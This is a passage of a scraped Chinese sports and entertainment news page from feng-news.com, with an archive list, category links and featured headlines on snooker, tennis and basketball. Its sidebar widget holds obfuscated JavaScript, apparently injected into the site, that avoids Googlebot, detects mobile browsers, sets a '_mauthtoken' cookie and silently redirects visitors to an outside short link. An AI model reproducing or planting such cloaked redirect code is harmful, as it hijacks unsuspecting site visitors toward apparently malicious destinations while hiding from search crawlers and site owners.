						<div class="date"><a href="http://www.feng-news.com/2019/06/%e5%8f%a4%e8%a3%85%e5%9b%9b%e7%be%8e-%e7%83%ad%e6%90%9c%e6%8e%92%e5%90%8d%e5%80%bc%e5%be%97%e4%b8%80%e7%9c%8b/" title="古装四美-热搜排名值得一看">2019-06-19</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>微博进行了「古装四美」的票选活动&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-612 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (200)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,074)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,234)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,604)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,496)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (479)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,222)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,054)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,636)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,272)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,874)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,154)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,669)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,794)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%96%af%e8%af%ba%e5%85%8b%e5%a4%a7%e5%b8%88%e8%b5%9b8%e5%bc%ba%e5%b7%b2%e5%87%ba3%e5%b8%ad%ef%bc%81%e4%b8%81%e4%bf%8a%e6%99%96%e5%86%b3%e8%83%9c%e5%b1%80%e9%99%a9%e8%83%9c%e9%a9%ac%e5%85%8b%c2%b7/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-15-10-55-53.png');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%96%af%e8%af%ba%e5%85%8b%e5%a4%a7%e5%b8%88%e8%b5%9b8%e5%bc%ba%e5%b7%b2%e5%87%ba3%e5%b8%ad%ef%bc%81%e4%b8%81%e4%bf%8a%e6%99%96%e5%86%b3%e8%83%9c%e5%b1%80%e9%99%a9%e8%83%9c%e9%a9%ac%e5%85%8b%c2%b7/">斯诺克大师赛8强已出3席！丁俊晖决胜局险胜马克·威廉姆斯，挺进下一轮</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%96%af%e8%af%ba%e5%85%8b%e5%a4%a7%e5%b8%88%e8%b5%9b8%e5%bc%ba%e5%b7%b2%e5%87%ba3%e5%b8%ad%ef%bc%81%e4%b8%81%e4%bf%8a%e6%99%96%e5%86%b3%e8%83%9c%e5%b1%80%e9%99%a9%e8%83%9c%e9%a9%ac%e5%85%8b%c2%b7/" title="斯诺克大师赛8强已出3席！丁俊晖决胜局险胜马克·威廉姆斯，挺进下一轮">2026-01-15</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e8%b0%81%e8%83%bd%e6%8a%a2%e4%b8%8b%e5%bc%80%e9%97%a8%e7%ba%a2%ef%bc%9f%e6%be%b3%e7%bd%91%e9%a6%96%e8%bd%ae%e7%84%a6%e7%82%b9%e6%88%98%ef%bc%9a%e9%83%91%e9%92%a6%e6%96%87vs%e8%8e%b1%e5%b7%b4%e9%87%91/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-15-11-02-36.png');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%b0%81%e8%83%bd%e6%8a%a2%e4%b8%8b%e5%bc%80%e9%97%a8%e7%ba%a2%ef%bc%9f%e6%be%b3%e7%bd%91%e9%a6%96%e8%bd%ae%e7%84%a6%e7%82%b9%e6%88%98%ef%bc%9a%e9%83%91%e9%92%a6%e6%96%87vs%e8%8e%b1%e5%b7%b4%e9%87%91/">谁能抢下开门红？澳网首轮焦点战：郑钦文VS莱巴金娜，晋级前景前瞻</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%b0%81%e8%83%bd%e6%8a%a2%e4%b8%8b%e5%bc%80%e9%97%a8%e7%ba%a2%ef%bc%9f%e6%be%b3%e7%bd%91%e9%a6%96%e8%bd%ae%e7%84%a6%e7%82%b9%e6%88%98%ef%bc%9a%e9%83%91%e9%92%a6%e6%96%87vs%e8%8e%b1%e5%b7%b4%e9%87%91/" title="谁能抢下开门红？澳网首轮焦点战：郑钦文VS莱巴金娜，晋级前景前瞻">2026-01-15</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/cba%e5%b7%85%e5%b3%b0%e5%af%b9%e5%86%b3%ef%bc%81%e5%b9%bf%e4%b8%9cvs%e4%b8%8a%e6%b5%b7%e7%81%ab%e6%98%9f%e6%92%9e%e5%9c%b0%e7%90%83%ef%bc%8c%e8%b6%85%e7%ba%a7%e5%90%8e%e5%9c%bavs%e9%a1%b6%e7%ba%a7/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-15-10-48-02.png');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/cba%e5%b7%85%e5%b3%b0%e5%af%b9%e5%86%b3%ef%bc%81%e5%b9%bf%e4%b8%9cvs%e4%b8%8a%e6%b5%b7%e7%81%ab%e6%98%9f%e6%92%9e%e5%9c%b0%e7%90%83%ef%bc%8c%e8%b6%85%e7%ba%a7%e5%90%8e%e5%9c%bavs%e9%a1%b6%e7%ba%a7/">CBA巅峰对决！广东VS上海火星撞地球，超级后场VS顶级锋线</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/cba%e5%b7%85%e5%b3%b0%e5%af%b9%e5%86%b3%ef%bc%81%e5%b9%bf%e4%b8%9cvs%e4%b8%8a%e6%b5%b7%e7%81%ab%e6%98%9f%e6%92%9e%e5%9c%b0%e7%90%83%ef%bc%8c%e8%b6%85%e7%ba%a7%e5%90%8e%e5%9c%bavs%e9%a1%b6%e7%ba%a7/" title="CBA巅峰对决！广东VS上海火星撞地球，超级后场VS顶级锋线">2026-01-15</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e5%bf%ab%e8%88%b9%e4%b8%bb%e5%9c%ba%e8%bf%bd%e5%87%bb%e8%bf%9e%e8%83%9c%ef%bc%81%e9%9d%a2%e5%af%b9%e9%87%8d%e5%bb%ba%e6%9c%9f%e5%a5%87%e6%89%8d%ef%bc%8c%e4%bc%a6%e7%ba%b3%e5%be%b7%e5%93%88%e7%99%bb/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_616419029_18554641621019288_214894485341049717_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%bf%ab%e8%88%b9%e4%b8%bb%e5%9c%ba%e8%bf%bd%e5%87%bb%e8%bf%9e%e8%83%9c%ef%bc%81%e9%9d%a2%e5%af%b9%e9%87%8d%e5%bb%ba%e6%9c%9f%e5%a5%87%e6%89%8d%ef%bc%8c%e4%bc%a6%e7%ba%b3%e5%be%b7%e5%93%88%e7%99%bb/">快船主场追击连胜！面对重建期奇才，伦纳德哈登能否率队轻松过关？</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%bf%ab%e8%88%b9%e4%b8%bb%e5%9c%ba%e8%bf%bd%e5%87%bb%e8%bf%9e%e8%83%9c%ef%bc%81%e9%9d%a2%e5%af%b9%e9%87%8d%e5%bb%ba%e6%9c%9f%e5%a5%87%e6%89%8d%ef%bc%8c%e4%bc%a6%e7%ba%b3%e5%be%b7%e5%93%88%e7%99%bb/" title="快船主场追击连胜！面对重建期奇才，伦纳德哈登能否率队轻松过关？">2026-01-15</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%96%af%e8%af%ba%e5%85%8b%e5%a4%a7%e5%b8%88%e8%b5%9b8%e5%bc%ba%e5%b7%b2%e5%87%ba3%e5%b8%ad%ef%bc%81%e4%b8%81%e4%bf%8a%e6%99%96%e5%86%b3%e8%83%9c%e5%b1%80%e9%99%a9%e8%83%9c%e9%a9%ac%e5%85%8b%c2%b7/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-15-10-55-53.png');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%96%af%e8%af%ba%e5%85%8b%e5%a4%a7%e5%b8%88%e8%b5%9b8%e5%bc%ba%e5%b7%b2%e5%87%ba3%e5%b8%ad%ef%bc%81%e4%b8%81%e4%bf%8a%e6%99%96%e5%86%b3%e8%83%9c%e5%b1%80%e9%99%a9%e8%83%9c%e9%a9%ac%e5%85%8b%c2%b7/">斯诺克大师赛8强已出3席！丁俊晖决胜局险胜马克·威廉姆斯，挺进下一轮</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%96%af%e8%af%ba%e5%85%8b%e5%a4%a7%e5%b8%88%e8%b5%9b8%e5%bc%ba%e5%b7%b2%e5%87%ba3%e5%b8%ad%ef%bc%81%e4%b8%81%e4%bf%8a%e6%99%96%e5%86%b3%e8%83%9c%e5%b1%80%e9%99%a9%e8%83%9c%e9%a9%ac%e5%85%8b%c2%b7/" title="斯诺克大师赛8强已出3席！丁俊晖决胜局险胜马克·威廉姆斯，挺进下一轮">2026-01-15</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e8%b0%81%e8%83%bd%e6%8a%a2%e4%b8%8b%e5%bc%80%e9%97%a8%e7%ba%a2%ef%bc%9f%e6%be%b3%e7%bd%91%e9%a6%96%e8%bd%ae%e7%84%a6%e7%82%b9%e6%88%98%ef%bc%9a%e9%83%91%e9%92%a6%e6%96%87vs%e8%8e%b1%e5%b7%b4%e9%87%91/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-15-11-02-36.png');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
